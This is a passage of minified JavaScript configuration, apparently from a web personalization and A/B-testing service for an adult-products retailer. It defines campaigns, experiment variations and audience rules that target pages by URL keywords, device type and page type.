[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15784634,audDisjCondId:15142048,includeUrlParams:!1,selectParameter:t[96],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15784635,audDisjCondId:15142049,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15784636,audDisjCondId:15142050,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:15784637,audDisjCondId:15142051,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1861426,background:0,closing:2,delay:0,duration:-1,experiment:1608332,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102494069:{hash:t[97],name:t[98]},102494070:{hash:t[99],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[95],subType:"action",placements:[]},1240539:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[100],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15817988,audDisjCondId:15172905,includeUrlParams:!1,selectParameter:t[96],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15817989,audDisjCondId:15172906,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15817990,audDisjCondId:15172907,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:15817991,audDisjCondId:15172908,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1871437,background:0,closing:2,delay:0,duration:-1,experiment:1611403,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102519702:{hash:t[101],name:t[98]},102519703:{hash:t[102],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[100],subType:"action",placements:[]},1260534:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[104],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1999448,experiment:1651616,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102852982:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[105],params:t[106],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[103],subType:"action",placements:[]},1274461:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[107],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20623705,audDisjCondId:19377854,includeUrlParams:!1,selectParameter:t[108],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2080997,experiment:1677331,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103062125:{cssCode:"",htmlCode:"",jsCode:t[109],name:t[7],params:t[110],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[107],subType:"action",placements:[]},1282030:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[227],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131880,experiment:1692333,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187610:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[7],params:t[228],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[227],subType:"tag",placements:[]},1282031:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[229],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131884,experiment:1692334,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187618:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[7],params:t[230],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[229],subType:"tag",placements:[]},1290289:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[232],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[233],inIframe:!1,repeats:200,delay:50,pageContext:"category",conditions:[{ttw:0,condType:"_PageType",conds:[{id:2708734067,audDisjCondId:3677371456,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:2708734067,audDisjCondId:3677371456,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035722,audDisjCondId:19748466,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192668,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:20192669,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:20192670,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[234],selectMethod:"contains"},{id:20192671,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[235],selectMethod:"contains"},{id:20192672,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[236],selectMethod:"contains"},{id:20192673,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:20192674,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"},{id:20192675,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"},{id:20192676,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[240],selectMethod:"contains"},{id:20192677,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:20192678,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:20225688,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"},{id:20225689,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"}]}],smartObject:{id:2885032,experiment:1930082,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[244],objectType:0,status:"ACTIVE",variations:{105293992:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[245],params:t[246],resources:t[12],renderType:"rcom"},105293993:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293994:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[248],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17033333,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:17033334,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:17033335,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[234],selectMethod:"contains"},{id:17033336,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[235],selectMethod:"contains"},{id:17033338,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[236],selectMethod:"contains"},{id:17033339,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:17033340,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"},{id:17033341,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"},{id:17033342,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[240],selectMethod:"contains"},{id:17033343,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:17033344,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:20225686,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"},{id:20225687,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"}]}],smartObject:{id:2181738,experiment:1708346,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[249],objectType:0,status:"ACTIVE",variations:{103315135:{cssCode:t[252],htmlCode:t[251],jsCode:t[253],name:t[250],params:t[254],resources:t[12],renderType:"rcom"},103315136:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863540:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[245],params:t[246],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035721,audDisjCondId:19748465,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192660,audDisjCondId:18987421,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:20192661,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:20192662,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:20192663,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:20192664,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]}],smartObject:{id:2885031,experiment:1930081,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[255],objectType:0,status:"ACTIVE",variations:{105293989:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[256],resources:t[12],renderType:"rcom"},105293990:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293991:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[245],params:t[257],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17210841,audDisjCondId:16437687,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:17210842,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17210843,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17210844,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17210845,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21035724,audDisjCondId:19748468,includeUrlParams:!1,parameter:0,selectParameter:"1769012520",selectParameter2:"1769012520",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21035723,audDisjCondId:19748467,includeUrlParams:!0,selectParameter:"1290289",selectParameter2:"1290289",selectMethod:"contains"}]}],smartObject:{id:2234588,experiment:1724035,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[258],objectType:0,status:"DRAFT",variations:{103456916:{cssCode:t[252],htmlCode:t[251],jsCode:t[253],name:"Affinity",params:t[259],resources:t[12],renderType:"rcom"},104863541:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[261],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[231],subType:"tag",placements:[]},1290964:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[103],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2186098,experiment:1709663,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103326389:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[112],params:t[113],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[111],subType:"action",placements:[]},1294944:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[114],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17133882,audDisjCondId:16372370,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17133883,audDisjCondId:16372371,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17133884,audDisjCondId:16372372,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2211983,experiment:1717257,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103396679:{cssCode:t[115],htmlCode:"",jsCode:t[116],name:t[7],params:t[117],resources:t[20],renderType:"html"},103396680:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[114],subType:"action",placements:[]},1295367:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"PDP Events",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144853,audDisjCondId:16382368,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17144854,audDisjCondId:16382369,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144855,audDisjCondId:16382370,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214801,experiment:1718211,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404032:{cssCode:"",htmlCode:"",jsCode:t[118],name:t[7],params:t[119],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"PDP Events",subType:"action",placements:[]},1295368:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[120],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144859,audDisjCondId:16382374,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17144860,audDisjCondId:16382375,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144861,audDisjCondId:16382376,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214807,experiment:1718212,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404045:{cssCode:"",htmlCode:"",jsCode:t[121],name:t[7],params:t[122],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[120],subType:"action",placements:[]},1295538:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[346],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:null,enabled:null,variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:t[347],selector:null,inIframe:null,repeats:null,delay:null,pageContext:"product",conditions:[]},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[348],+t[349],+t[350]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17149603,audDisjCondId:16386293,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2216013,experiment:1718529,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:22,status:"DRAFT",variations:{103407193:{name:t[7],renderType:"multi",touchPoints:[+t[348],+t[349],+t[350]]}},width:1,dependencies:{st:!0}},touchPointRules:{34492:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[351],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34496:[{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[352],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34497:[{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[353],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[354],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:4917092581,audDisjCondId:6677974734,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[351],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[352],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[353],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[354],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}]}],ttw:3e3,name:t[346],subType:"action",placements:[]},1295748:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[123],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0